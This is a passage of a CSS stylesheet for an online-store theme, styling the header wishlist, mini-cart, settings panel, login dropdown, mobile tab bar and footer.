  width: 100% !important;
  height: auto !important;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details {
  position: relative;
  padding-right: 30px;
  padding-left: 88px;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name {
  display: block;
  margin: 0;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name a {
  line-height: 1.4;
  border-top-width: 0;
  padding: 0;
  color: #000;
  text-transform: none;
  font-weight: 400;
  font-size: 1rem;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name a:hover {
  color: #f68872;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions {
  margin-top: 9px;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions .actions-secondary {
  float: none;
  margin: 0;
  position: absolute;
  top: 0;
  right: 0;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions .btn-xs {
  display: inline-block;
  padding: 0.45rem 1em;
  font-size: 0.775rem;
  line-height: unset;
  border-radius: 4px;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .btn-remove span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .btn-remove:before {
  content: "\e681";
  font-family: 'Linearicons';
  font-size: 16px;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .price-box {
  display: inline-block;
  width: 100%;
  margin-top: 6px;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .price-box .price {
  color: #c00;
  font-size: 1.1rem;
  display: block;
  font-weight: 500;
}
header.page-header .setting-site {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
header.page-header .setting-site .icon-setting-web:before {
  content: "\e672";
}
header.page-header .setting-site:after {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 998;
  height: 100vh;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
header.page-header .setting-site > .actions {
  position: relative;
  display: block;
  line-height: 1;
}
header.page-header .setting-site > .actions .action.setting {
  background: none;
  border: none;
  box-shadow: none;
  padding: 0;
  display: block;
  font-size: 20px;
}
header.page-header .setting-site .setting-site-content {
  box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  height: 100vh;
  max-width: 400px;
  background-color: #fff;
  z-index: 999;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
header.page-header .setting-site .setting-site-content a {
  color: #999;
}
header.page-header .setting-site .setting-site-content a:hover {
  color: #f68872;
}
header.page-header .setting-site .setting-site-content .ct {
  height: 100vh;
  overflow-y: auto;
  padding: 132px 50px 25px;
  box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}
header.page-header .setting-site .setting-site-content .actions-close {
  position: absolute;
  top: 0;
  left: 0;
  right: 25px;
  padding: 50px;
  background: #fff;
  z-index: 4;
}
header.page-header .setting-site .setting-site-content .actions-close button {
  background: none;
  border: none;
  padding: 0;
  box-shadow: none;
  font-size: 24px;
  color: #999;
}
header.page-header .setting-site .setting-site-content .actions-close button:hover {
  color: #f68872;
}
header.page-header .setting-site .customer-web-config:after {
  content: "";
  display: table;
  clear: both;
}
header.page-header .setting-site .customer-web-config .switcher {
  float: left;
  width: 50%;
  margin: 0;
  padding-right: 15px;
  box-sizing: border-box;
}
header.page-header .setting-site .customer-web-config .switcher + .switcher {
  padding-right: 0;
  padding-left: 15px;
}
header.page-header .setting-site .customer-web-config .switcher .options .action.toggle:after {
  content: none;
}
header.page-header .setting-site .customer-web-config .switcher .ui-dialog,
header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown {
  display: block !important;
  padding: 0;
  margin: 0;
  box-shadow: none;
  border: none;
  position: static;
}
header.page-header .setting-site .customer-web-config .switcher .ui-dialog:before,
header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown:before,
header.page-header .setting-site .customer-web-config .switcher .ui-dialog:after,
header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown:after {
  content: none;
}
header.page-header .setting-site .customer-web-config .switcher .switcher-trigger strong {
  font-weight: 400;
  font-size: 1rem;
  padding: 12px 0;
  display: block;
  color: #f68872;
}
header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li {
  background: none !important;
  font-size: 1rem;
  padding: 12px 0;
}
header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li a {
  padding: 0;
  color: #999;
}
header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li a:hover {
  color: #f68872;
}
header.page-header .setting-site .social-links:after {
  content: "";
  display: table;
  clear: both;
}
header.page-header .setting-site .social-links li {
  float: left;
  font-size: 1.5rem;
  margin: 0 20px 10px 0;
}
header.page-header .setting-site .social-links li a {
  color: #999;
}
header.page-header .setting-site .social-links li a:hover {
  color: #f68872;
}
header.page-header .setting-site .widget-title {
  margin: 0 0 25px;
  font-size: 1.25rem;
  font-weight: 500;
  color: #222;
}
header.page-header .setting-site .contact-info {
  padding-top: 60px;
  margin-top: auto;
  color: #aaa;
  font-size: 1rem;
  line-height: 2;
}
header.page-header .setting-site .social-info {
  padding-top: 60px;
}
header.page-header .minicart-wrapper {
  float: none;
  display: block;
  margin: 0;
  position: static;
}
header.page-header .minicart-wrapper .ui-dialog {
  display: block !important;
}
header.page-header .minicart-wrapper .action.showcart {
  position: relative;
  top: 50%;
  display: block;
  line-height: 1;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
header.page-header .minicart-wrapper .action.showcart:before {
  font-family: 'Linearicons';
  content: "\e74d";
  font-size: 20px;
  line-height: 1;
  vertical-align: top;
  margin-top: -1px;
  display: block;
  color: inherit;
}
header.page-header .minicart-wrapper .action.showcart .counter.qty {
  border-radius: 20px;
  background-color: #f68872;
  color: #fff;
  font-size: 0.625rem;
  font-weight: 600;
  height: 0.9375rem;
  line-height: 0.9375rem;
  min-width: 0.9375rem;
  padding: 0;
  position: absolute;
  top: -9px;
  right: -8px;
}
header.page-header .minicart-wrapper .action.showcart.active:before {
  font-family: 'Linearicons';
  content: "\e74d";
  font-size: 20px;
  line-height: 1;
  vertical-align: top;
  margin-top: -1px;
  display: block;
  color: inherit;
}
header.page-header .minicart-wrapper .minicart-items-wrapper {
  border: none;
  padding: 0 25px;
  margin: 0;
  height: auto !important;
  max-height: calc(100vh - 225px);
}
header.page-header .minicart-wrapper .minicart-items-wrapper .product-item {
  border: none;
  padding: 20px 0;
}
header.page-header .minicart-wrapper .minicart-items-wrapper .product-item + .product-item {
  border-top: 1px solid #eaeaea;
}
header.page-header .minicart-wrapper .minicart-widgets {
  margin: 0;
}
header.page-header .minicart-wrapper .block-minicart:before {
  content: none;
}
header.page-header .minicart-wrapper .block-minicart:after {
  content: none;
}
header.page-header .minicart-wrapper .block-minicart .block-content > .items-total {
  display: none;
}
header.page-header .minicart-wrapper .block-minicart .subtitle.empty {
  font-style: italic;
  font-weight: 600;
  padding: 60px;
  color: #222;
  font-size: 0.875rem;
  position: relative;
}
header.page-header .minicart-wrapper .block-minicart .subtitle.empty span {
  position: relative;
  z-index: 3;
}
header.page-header .minicart-wrapper .block-minicart .subtitle.empty:before {
  font-family: 'Linearicons';
  content: "\e74d";
  color: #F3F3F3;
  font-size: 100px;
  position: absolute;
  line-height: 1;
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  font-style: normal;
}
header.page-header .minicart-wrapper .block-content .action.close {
  padding: 0;
  position: static;
  height: 24px;
  width: 24px;
  margin: 25px 25px 10px;
  display: none;
}
header.page-header .minicart-wrapper .block-content .action.close:before {
  content: "\e935";
  font-family: Linearicons;
  font-size: 24px;
  color: #999;
  line-height: 1;
}
header.page-header .minicart-wrapper .block-content > .subtotal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  border-top: 1px solid #eaeaea;
  padding: 20px 25px 3px;
  margin: 0;
}
header.page-header .minicart-wrapper .block-content > .subtotal > .label {
  color: #000;
  font-weight: 500;
  font-size: 1.125rem;
}
header.page-header .minicart-wrapper .block-content > .subtotal .price-container {
  margin-left: auto;
}
header.page-header .minicart-wrapper .block-content > .subtotal .price-container .price {
  color: #c33;
  font-weight: 500;
  font-size: 1.125rem;
}
header.page-header .minicart-wrapper .block-content > .actions {
  padding: 0 25px 25px;
}
header.page-header .minicart-wrapper .block-content > .actions > .secondary {
  margin: 0;
}
header.page-header .minicart-wrapper .block-content > .actions > .secondary .action {
  border-width: 1px;
  border-style: solid;
  display: block;
  font-size: 0.75rem;
  padding: 0.969rem 1rem;
  line-height: 1;
  margin: 0;
}
header.page-header .minicart-wrapper .block-content > .actions > .secondary .action.viewcart {
  border-color: #000;
  color: #000;
  background-color: #fff;
}
header.page-header .minicart-wrapper .block-content > .actions > .secondary .action.viewcart:hover {
  border-color: #f68872;
  color: #f68872;
}
header.page-header .minicart-wrapper .block-content > .actions > .primary {
  margin: 0;
  margin-top: 15px;
}
header.page-header .minicart-wrapper .block-content > .actions > .primary .action {
  border-width: 1px;
  border-style: solid;
  display: block;
  font-size: 0.75rem;
  padding: 0.969rem 1rem;
  line-height: 1;
  margin: 0;
}
header.page-header .minicart-wrapper .block-content > .actions > .primary .action.viewcart {
  border-color: #000;
  color: #000;
  background-color: #fff;
}
header.page-header .minicart-wrapper .block-content > .actions > .primary .action.viewcart:hover {
  border-color: #f68872;
  color: #f68872;
}
header.page-header .minicart-items .product .actions {
  float: none;
  margin: 0;
  position: absolute;
  top: 0;
  right: 0;
}
header.page-header .minicart-items .product .actions > .primary {
  display: block;
}
header.page-header .minicart-items .product .actions > .primary a:before {
  content: "\e672";
}
header.page-header .minicart-items .product .actions > .primary a:hover:before {
  color: #f68872;
}
header.page-header .minicart-items .product .actions > .secondary {
  display: block;
}
header.page-header .minicart-items .product .actions > .secondary a:before {
  content: "\e681";
}
header.page-header .minicart-items .product .actions > .secondary a:hover:before {
  color: #f68872;
}
header.page-header .minicart-items .product .actions a:before {
  font-family: 'Linearicons';
  font-size: 16px;
}
header.page-header .minicart-items .product-item-details {
  position: relative;
  padding-right: 30px;
}
header.page-header .minicart-items .product-item-details .product-item-name {
  display: block;
  margin: 0;
}
header.page-header .minicart-items .product-item-details .product-item-name a {
  line-height: 1.4;
  border-top-width: 0;
  padding: 0;
  color: #000;
  text-transform: none;
  font-weight: 400;
  font-size: 1rem;
}
header.page-header .minicart-items .product-item-details .product-item-name a:hover {
  color: #f68872;
}
header.page-header .minicart-items .product-item-details .product-item-name + .product.options {
  margin-top: 4px;
}
header.page-header .minicart-items .product-item-details .product-item-name + .product-item-pricing {
  margin-top: 7px;
}
header.page-header .minicart-items .product-item-details .product.options + .product-item-pricing {
  margin-top: 9px;
}
header.page-header .minicart-items .product-item-details .price-excluding-tax {
  font-size: 1rem;
  margin: 0;
}
header.page-header .minicart-items .product-item-details .minicart-price {
  font-size: 1rem;
  margin: 0;
}
header.page-header .minicart-items .product-item-details .price {
  font-weight: 400;
  color: #c00;
  font-size: 1.1rem;
  font-weight: 500;
}
header.page-header .minicart-items .product-item-pricing .details-qty .label {
  width: auto;
  margin-top: 6px;
  font-size: 0.875rem;
  color: #a2a2a2;
}
header.page-header .minicart-items .product-item-pricing .details-qty input.cart-item-qty {
  border: 1px solid #eaeaea;
  width: 120px;
  padding: 0 2.25rem;
  height: 2.25rem;
  border-radius: 4px;
  font-size: 0.875rem;
  margin: 0;
}
header.page-header .minicart-items .product-item-pricing .details-qty .qty-box {
  position: relative;
  margin-right: 3px;
  vertical-align: top;
  display: inline-block;
}
header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .minus {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  position: absolute;
  left: 0;
  top: 0;
}
header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .minus:before {
  content: "";
  display: block;
  width: 10px;
  height: 2px;
  background-color: #a0a0a0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  position: absolute;
  left: 0;
  top: 0;
  left: auto;
  right: 0;
}
header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus:before {
  content: "";
  display: block;
  width: 10px;
  height: 2px;
  background-color: #a0a0a0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus:after {
  content: "";
  display: block;
  width: 2px;
  height: 10px;
  background-color: #a0a0a0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item {
  height: 2.25rem;
  width: 2.25rem;
  border-radius: 4px;
  padding: 0;
  text-align: center;
  border: 1px solid #46bb1d;
  background-color: #46bb1d;
  vertical-align: top;
}
header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item:before {
  color: #fff;
  font-family: 'Linearicons';
  content: "\e8da";
}
header.page-header .header-area.header2 .middle-header {
  padding: 0;
}
header.page-header .header-area.header2 .middle-header .logo,
header.page-header .header-area.header2 .middle-header .right-content,
header.page-header .header-area.header2 .middle-header .block-search {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  flex: 1;
  max-width: 100%;
}
header.page-header .header-area.header2 .middle-header .logo img {
  margin: 0 auto;
}
header.page-header .header-area.header2 .right-content {
  -ms-flex-pack: flex-end;
  justify-content: flex-end;
}
header.page-header .header-area.header2.search-visible .block-search {
  margin: 0;
}
header.page-header .header-area.header2.search-visible .block-search .block-content input {
  border: 0;
  padding: 0 15px 0 35px;
  font-size: 0.9375rem;
  background-color: transparent;
}
header.page-header .header-area.header2.search-visible .block-search .block-content input::placeholder {
  color: #222;
  opacity: 1;
}
header.page-header .header-area.header2.search-visible .block-search .block-content input:-ms-input-placeholder {
  color: #222;
}
header.page-header .header-area.header2.search-visible .block-search .block-content input::-ms-input-placeholder {
  color: #222;
}
header.page-header .header-area.header2.search-visible .block-search .action.search {
  left: 0;
  right: auto;
}
header.page-header .header-area.header2.search-visible .block-search .action.search:before {
  padding-left: 2px;
  color: #000;
}
header.page-header .header-area.header2.search-visible .form.minisearch .mgs-instant-search-dropdown {
  left: 0 !important;
  right: auto;
}
header.page-header .header-area.header3 .middle-header {
  padding: 0;
}
header.page-header .header-area.header5 .top-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  padding: 8px 80px;
  border-bottom: 1px solid #eaeaea;
}
header.page-header .header-area.header5 .top-header .left-top-header .content {
  font-size: 14px;
  position: relative;
}
header.page-header .header-area.header5 .top-header .left-top-header .content > span {
  font-weight: 600;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item {
  padding: 0 20px;
  position: relative;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.customer-web-config.language {
  padding: 0 30px;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:after {
  content: '';
  display: inline-block;
  height: 15px;
  width: 2px;
  position: absolute;
  right: 0;
  top: 50%;
  background-color: #e1e1e1;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:last-child {
  padding-right: 0;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:last-child:after {
  display: none;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item a {
  font-size: 14px;
  color: #000000;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item a:hover {
  color: #f68872;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.link-track-order a {
  text-decoration: underline;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher {
  margin-right: 0;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options {
  position: static;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle {
  font-size: 14px;
  color: #000;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle:after {
  font-family: Linearicons;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  line-height: 1;
  content: "\e93a";
  font-size: 10px;
  vertical-align: top;
  margin-top: 6px;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown {
  left: 0;
  box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
  border: none;
  margin-top: 6px;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown:before,
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown:after {
  display: none;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown li:hover {
  background-color: transparent;
}
header.page-header .header-area.header5 .top-header .list-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
header.page-header .header-area.header5 .top-header .list-social li {
  margin-bottom: 0;
}
header.page-header .header-area.header5 .top-header .list-social li a {
  display: block;
  padding-left: 20px;
}
header.page-header .header-area.header5 .middle-header .logo {
  min-height: 70px;
}
header.page-header .header-area.header5 .middle-header .right-content .minicart-wrapper .action.showcart .counter.qty,
header.page-header .header-area.header5 .middle-header .right-content .top-wishlist .counter.qty {
  background-color: #cd4040;
}
header.page-header .header-area.header5 .horizontal-menu .mgs-megamenu--main .nav-main-menu > li.level0:first-child {
  padding-left: 0;
}
header.page-header .header-area.header6 .megamenu_action .megamenu_action_mb > span {
  font-weight: 600;
  font-size: 10px;
  text-transform: uppercase;
  margin-right: 8px;
  line-height: 20px;
  display: inline-block;
  vertical-align: middle;
}
header.page-header .header-area.header6 .left-content,
header.page-header .header-area.header6 .right-content,
header.page-header .header-area.header6 .logo {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  flex: 1;
  max-width: 100%;
}
header.page-header .header-area.header6 .logo > img {
  margin: 0 auto;
}
header.page-header .header-area.header6 .left-content {
  position: relative;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
header.page-header .header-area.header6 .left-content > .social-links {
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
header.page-header .header-area.header6 .left-content > .social-links > li {
  display: inline-block;
  margin: 0 20px 0 0;
}
header.page-header .switcher-language .switcher-option a > img,
header.page-header .switcher-language .switcher-options strong > img {
  display: none;
}
header.page-header .switcher-language.img_language .switcher-option a > img,
header.page-header .switcher-language.img_language .switcher-options strong > img {
  display: inline-block;
  max-width: 16px;
}
body:not(.cms-index-index) header.page-header .header-area:not(.start-stk) {
  border-bottom: 1px solid #eaeaea;
}
/* Header Mobile Bottom */
.header-mobile-tabs--bottom {
  position: fixed;
  z-index: 9999;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #fff;
  border-top: 1px solid #eee;
  display: none;
}
.header-mobile-tabs--bottom ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0;
}
.header-mobile-tabs--bottom ul li {
  -webkit-flex: 1;
  flex: 1;
  margin: 0;
}
.header-mobile-tabs--bottom ul li button {
  background: none !important;
  box-shadow: none !important;
  width: 100%;
  border: none;
  text-align: center;
  height: 50px;
  padding: 0 5px;
  color: #222;
  font-size: 20px;
  border-radius: 0;
  position: relative;
  display: block;
}
.header-mobile-tabs--bottom ul li button .icon-building:before {
  content: "\e600";
}
.header-mobile-tabs--bottom ul li button .icon-my-account:before {
  content: "\e71e";
}
.header-mobile-tabs--bottom ul li button .icon-wishlist:before {
  content: "\e68c";
}
.header-mobile-tabs--bottom ul li button .icon-cart-top:before {
  content: "\e74d";
}
.header-mobile-tabs--bottom ul li button .icon-setting-web:before {
  content: "\e672";
}
.header-mobile-tabs--bottom .counter {
  border-radius: 20px;
  color: #fff;
  font-size: 0.625rem;
  font-weight: 600;
  height: 0.9375rem;
  line-height: 0.9375rem;
  min-width: 0.9375rem;
  padding: 0;
  position: absolute;
  top: 8px;
  left: 50%;
  text-align: center;
  z-index: 1;
  background-color: #f68872;
}
/* Header Top Links */
.myaccount-slide .header-top-links:after {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 998;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.myaccount-slide .header-top-links .login-form {
  position: fixed;
  top: 0;
  bottom: 0;
  z-index: 999;
  width: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  text-align: left;
  padding: 45px 40px 40px;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
}
.myaccount-slide .header-top-links .login-form .close-myaccount {
  background: none;
  border: none;
  box-shadow: none;
  padding: 0;
  margin-bottom: 50px;
  font-size: 24px;
  color: #999;
  display: block;
}
.myaccount-slide .header-top-links .login-form .close-myaccount:hover {
  color: #f68872;
}
.header-top-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.header-top-links .actions {
  position: relative;
  display: block;
  line-height: 1;
}
.header-top-links .actions .action.top-links {
  cursor: pointer;
  display: block;
  line-height: 1;
}
.header-top-links .actions .action.top-links:before {
  font-family: 'Linearicons';
  content: "\e71e";
  font-size: 20px;
}
.header-top-links .actions .action.top-links:hover:before {
  color: #f68872;
}
.header-top-links .login-form {
  position: absolute;
  top: 100%;
  right: 0;
  background-color: #fff;
  text-align: center;
  width: 440px;
  padding: 25px 30px 30px;
  box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transform: translateY(20px);
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
}
.header-top-links .login-form.logged-customer {
  padding: 20px;
  min-width: 360px;
  width: auto;
}
.header-top-links .login-form .close-myaccount {
  display: none;
}
.header-top-links.active .login-form {
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.header-top-links .block-customer-login {
  margin: 0;
}
.header-top-links .block-customer-login .block-title strong {
  display: block;
  margin-bottom: 20px;
  text-transform: uppercase;
  font-size: 1.2rem;
}
.header-top-links .block-customer-login div.mage-error[generated] {
  text-align: left;
}
.header-top-links .block-customer-login .mgs-gdpr-checkbox:before {
  content: none;
}
.header-top-links .block-customer-login .mgs-gdpr-checkbox label {
  cursor: pointer;
}
.header-top-links .block-customer-login .mgs-gdpr-checkbox div.mage-error[generated] {
  text-align: center;
}
.header-top-links .input-text {
  border-width: 1px;
  height: 3rem;
}
.header-top-links > .field {
  margin-bottom: 12px;
}
.header-top-links .field.password {
  position: relative;
}
.header-top-links .field.password .input-text {
  padding-right: 100px;
}
.header-top-links .field.password .action.remind {
  color: #f68872;
  display: block;
  background-color: transparent;
  border-radius: 5px;
  padding: 4px 10px;
  position: absolute;
  right: 10px;
  top: 7px;
  text-decoration: none;
  font-weight: 600;
}
.header-top-links .field.password .action.remind:hover {
  background-color: #f1f1f1;
}
.header-top-links .field.captcha .control.captcha .nested .control.captcha-image {
  border: 1px solid #d9d9d9;
}
.header-top-links .actions-toolbar > .secondary,
.header-top-links .actions-toolbar > .primary {
  float: none;
  display: block;
  margin-top: 15px;
}
.header-top-links .actions-toolbar > .secondary .action,
.header-top-links .actions-toolbar > .primary .action {
  padding: 0.875rem 3rem;
  float: none;
  margin: 0 !important;
  width: 100%;
  line-height: 1;
}
.header-top-links .header.links {
  font-size: 1rem;
}
.header-top-links .header.links li {
  margin: 0;
}
.header-top-links .header.links li > span:not(.no-display),
.header-top-links .header.links li > a:not(.no-display) {
  display: block;
  margin-bottom: 10px;
  white-space: nowrap;
}
.header-top-links .header.links li.wishlist {
  display: none;
}
/* Header Absolute */
.header-absolute.cms-index-index:not(.active-builder) header.page-header,
.header_absolute.cms-index-index:not(.active-builder) header.page-header {
  height: auto !important;
  min-height: auto;
  position: relative;
}
.header-absolute.cms-index-index:not(.active-builder) header.page-header .header-area,
.header_absolute.cms-index-index:not(.active-builder) header.page-header .header-area {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
}
.header-absolute.cms-index-index:not(.active-builder) header.page-header .header-area.header1,
.header_absolute.cms-index-index:not(.active-builder) header.page-header .header-area.header1 {
  border: none;
}
/* End Header */
/* Main */
main.page-main {
  position: relative;
  z-index: 2;
  max-width: 100vw;
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}
/* End Main */
/* Footer */
footer.page-footer {
  position: relative;
  z-index: 1;
  margin-top: 80px;
}
footer.page-footer .footer.content {
  border-top: none;
  max-width: unset;
  padding: 0;
  margin: 0;
}
footer.page-footer .footer.footer-parallax {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
}
footer.page-footer .footer-title {
  font-size: 0.875rem;
  text-transform: uppercase;
  letter-spacing: 0.075rem;
  font-weight: 700;
  margin-bottom: 2rem;
}
footer.page-footer .middle-footer {
  padding: 100px 0 45px;
}
footer.page-footer .list-icon li {
  color: #999999;
  padding: 0 0 0 30px;
  position: relative;
  margin-bottom: 18px;
}
footer.page-footer .list-icon li a {
  color: #999999;
}
footer.page-footer .list-icon .footer-icon {
  font-size: 1.5rem;
  color: #999999;
  position: absolute;
  left: 0;
  top: 0;
}
footer.page-footer .list-icon .footer-icon.icon-google-map:before {
  content: "\e77a";
  margin-left: -5px;
}
footer.page-footer .list-icon .footer-icon.icon-email:before {
  content: "\e696";
}
footer.page-footer .list-icon .footer-icon.icon-phone:before {
  content: "\e76a";
}
footer.page-footer .list-links li {
  margin-bottom: 0;
  padding: 7px 0;
  font-size: 0.9375rem;
}
footer.page-footer .list-links li a {
  position: relative;
  color: #999999;
  letter-spacing: 0.015rem;
}
footer.page-footer .list-links li a:hover {
  color: #222222;
}
footer.page-footer .list-links li a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
footer.page-footer .list-links li a:after {
  content: '';
  position: absolute;
  width: 0px;
  height: 1px;
  background: #333;
  bottom: 0;
  right: 0;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
footer.page-footer .bottom-footer {
  border-top: 1px solid #eaeaea;
}
footer.page-footer .bottom-footer .content-bottom {
  padding: 17px 0;
}
footer.page-footer .bottom-footer .list-links li {
  padding: 0 10px;
  display: inline-block;
}
footer.page-footer .bottom-footer .list-links li a {
  font-size: 0.875rem;
  letter-spacing: 0.01rem;
}
footer.page-footer .bottom-footer .social-links li {
  display: inline-block;
  padding: 0 7px;
}
footer.page-footer .bottom-footer .social-links li a {
  color: #999999;
}
footer.page-footer .bottom-footer .social-links li .theme-footer-icon {
  font-size: 1.25rem;
}
footer.page-footer .bottom-footer address {
  font-size: 0.875rem;
  letter-spacing: 0.01rem;
  color: #999999;
}
footer.page-footer .bottom-footer address strong {
  color: #222;
}
footer.page-footer .footer2 .middle-footer {
  background-color: #171717;
  color: #fff;
  padding: 97px 0 83px;
}
footer.page-footer .footer2 .middle-footer .footer-social {
  margin: 38px 0 0;
}
footer.page-footer .footer2 .middle-footer .footer-copyright {
  color: #777;
  font-size: 0.875rem;
  margin: 46px 0 0;
}
footer.page-footer .footer2 .middle-footer a {
  color: #fff;
}
footer.page-footer .footer2 .footer-contact li {
  padding-top: 14px;
  font-size: 0.9375rem;
}
footer.page-footer .footer2 .footer-contact li .title {
  color: #777;
  font-weight: 700;
  font-size: 0.875rem;
  letter-spacing: 1px;
}
footer.page-footer .footer2 .social-links li {
  display: inline-block;
}
footer.page-footer .footer2 .social-links li + li {
  margin-left: 5px;
}
footer.page-footer .footer2 .social-links li .link {
  display: inline-block;
  height: 40px;
  width: 40px;
  line-height: 38px;
  border: 1px solid #6e6e6e;
  border-radius: 50%;
  color: #6e6e6e;
  text-align: center;
  padding: 0 0 0 4px;
}
footer.page-footer .footer2 .social-links li .link:hover {
  color: #fff;
